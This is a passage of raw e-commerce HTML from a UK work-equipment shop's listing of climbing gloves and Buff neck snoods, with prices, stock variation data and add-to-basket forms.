				<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac18c559">Singing Rock Grippy Climbing Gloves ¾ (Size 10) quantity</label>
	<input
		type="number"
				id="quantity_696ffac18c559"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="2"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Basket</button>

	
	<input type="hidden" name="add-to-cart" value="16446" />
	<input type="hidden" name="product_id" value="16446" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			</div>
		
			</form>
</li>
<li class="product type-product post-15480 status-publish last instock product_cat-gloves product_cat-headwear-snoods-gloves product_tag-construction-scaffolding product_tag-fire-rescue product_tag-offshore-oil-gas product_tag-rope-access product_tag-telecommunications product_tag-utilities-power product_tag-wind-energy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/gloves/singing-rock-grippy-climbing-gloves-size-10/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/84000-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/84000-1-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/84000-1-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/84000-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Singing Rock Grippy Climbing Gloves (Size 10)</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.52</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.43</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>	<form class="variations_form cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/gloves/singing-rock-grippy-climbing-gloves-size-10/" method="post" enctype='multipart/form-data' data-product_id="15480" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_colour&quot;:&quot;Black&quot;,&quot;attribute_size&quot;:&quot;Large&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.43,&quot;display_regular_price&quot;:20.43,&quot;image&quot;:{&quot;title&quot;:&quot;product_84000&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84000-1.jpg&quot;,&quot;alt&quot;:&quot;product_84000&quot;,&quot;src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84000-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84000-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:379,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84000-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84000-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:379},&quot;image_id&quot;:33116,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:40,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;84000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15481,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;125&quot;,&quot;weight_html&quot;:&quot;125 g&quot;},{&quot;attributes&quot;:{&quot;attribute_colour&quot;:&quot;Black&quot;,&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.43,&quot;display_regular_price&quot;:20.43,&quot;image&quot;:{&quot;title&quot;:&quot;product_84130&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84130-1.jpg&quot;,&quot;alt&quot;:&quot;product_84130&quot;,&quot;src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84130-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84130-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:379,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84130-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84130-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:379},&quot;image_id&quot;:33433,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;84130&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15482,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;125&quot;,&quot;weight_html&quot;:&quot;125 g&quot;},{&quot;attributes&quot;:{&quot;attribute_colour&quot;:&quot;Black&quot;,&quot;attribute_size&quot;:&quot;Med&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.43,&quot;display_regular_price&quot;:20.43,&quot;image&quot;:{&quot;title&quot;:&quot;product_84100&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84100-1.jpg&quot;,&quot;alt&quot;:&quot;product_84100&quot;,&quot;src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84100-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84100-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:379,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84100-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84100-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:379},&quot;image_id&quot;:33432,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:39,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;84100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16451,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;140&quot;,&quot;weight_html&quot;:&quot;140 g&quot;},{&quot;attributes&quot;:{&quot;attribute_colour&quot;:&quot;Black&quot;,&quot;attribute_size&quot;:&quot;Small&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.43,&quot;display_regular_price&quot;:20.43,&quot;image&quot;:{&quot;title&quot;:&quot;product_84230&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84230-1.jpg&quot;,&quot;alt&quot;:&quot;product_84230&quot;,&quot;src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84230-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84230-1.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:379,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84230-1-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.arcoservices.co.uk\/app\/uploads\/2024\/03\/84230-1-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:379},&quot;image_id&quot;:33434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;84230&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16452,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;222&quot;,&quot;weight_html&quot;:&quot;222 g&quot;}]">
		
					<ul class="variations" cellspacing="0" role="presentation">
									<li>
						<div class="label">
							<label for="colour">
								colour							</label>
						</div>
						<div class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Black"  selected='selected'>Black</option></select>					</div>
					</li>
									<li>
						<div class="label">
							<label for="size">
								size							</label>
						</div>
						<div class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="Large"  selected='selected'>Large</option><option value="Small" >Small</option></select>					</div>
					</li>
							</ul>
			
			<div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac19358c">Singing Rock Grippy Climbing Gloves (Size 10) quantity</label>
	<input
		type="number"
				id="quantity_696ffac19358c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="41"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Basket</button>

	
	<input type="hidden" name="add-to-cart" value="15480" />
	<input type="hidden" name="product_id" value="15480" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			</div>
		
			</form>
</li>
<li class="product type-product post-14862 status-publish first instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-tubular-veneer-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33366-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33366-1-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33366-1-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33366-1-100x100.webp 100w, https://www.arcoservices.co.uk/app/uploads/2024/03/33366-1.jpg 567w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">BUFF Original Tubular Veneer Blue</h2>
	<span class="price"><div class=" price-tax-incl"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.74</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.00</bdi></span></ins><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></ins><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-tubular-veneer-blue/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac1947ca">BUFF Original Tubular Veneer Blue quantity</label>
	<input
		type="number"
				id="quantity_696ffac1947ca"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="3"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="14862" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-14854 status-publish instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-outer-multi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33323-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33323-1-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33323-1-800x800.webp 800w, https://www.arcoservices.co.uk/app/uploads/2024/03/33323-1-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33323-1-768x768.webp 768w, https://www.arcoservices.co.uk/app/uploads/2024/03/33323-1-600x600.webp 600w, https://www.arcoservices.co.uk/app/uploads/2024/03/33323-1-100x100.webp 100w, https://www.arcoservices.co.uk/app/uploads/2024/03/33323-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Original [Outer Multi]</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.16</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.13</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-outer-multi/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac195bf1">Buff Original [Outer Multi] quantity</label>
	<input
		type="number"
				id="quantity_696ffac195bf1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="3"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="14854" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-14847 status-publish last instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-hatay-grey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33282-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33282-1-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33282-1-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33282-1-100x100.webp 100w, https://www.arcoservices.co.uk/app/uploads/2024/03/33282-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">BUFF Original [Hatay Grey]</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.16</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.13</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-original-hatay-grey/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac196e7b">BUFF Original [Hatay Grey] quantity</label>
	<input
		type="number"
				id="quantity_696ffac196e7b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="12"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="14847" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-59893 status-publish first instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-roader-original-ecostretch-dusty-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/12/8500175-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/12/8500175-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/12/8500175-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/12/8500175-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Racer Roader Original Ecostretch Dusty Blue</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-roader-original-ecostretch-dusty-blue/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac198046">Buff Racer Roader Original Ecostretch Dusty Blue quantity</label>
	<input
		type="number"
				id="quantity_696ffac198046"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="5"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="59893" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-59184 status-publish instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-original-ecostretch-burst-of-light/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/11/8500180-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/11/8500180-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500180-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500180-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Racer Original Ecostretch Burst of Light</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-original-ecostretch-burst-of-light/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac199257">Buff Racer Original Ecostretch Burst of Light quantity</label>
	<input
		type="number"
				id="quantity_696ffac199257"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="9"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="59184" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-59183 status-publish last instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-original-boxx-black-checkered-flag/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/11/8500179-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/11/8500179-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500179-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500179-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Racer Original Boxx Black Checkered Flag</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-original-boxx-black-checkered-flag/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac19a545">Buff Racer Original Boxx Black Checkered Flag quantity</label>
	<input
		type="number"
				id="quantity_696ffac19a545"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="8"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="59183" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-59182 status-publish first instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-original-ecostretch-skull-plaid/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/11/8500178-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/11/8500178-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500178-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500178-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Racer Original Ecostretch Skull Plaid</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-original-ecostretch-skull-plaid/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac19b737">Buff Racer Original Ecostretch Skull Plaid quantity</label>
	<input
		type="number"
				id="quantity_696ffac19b737"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="10"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
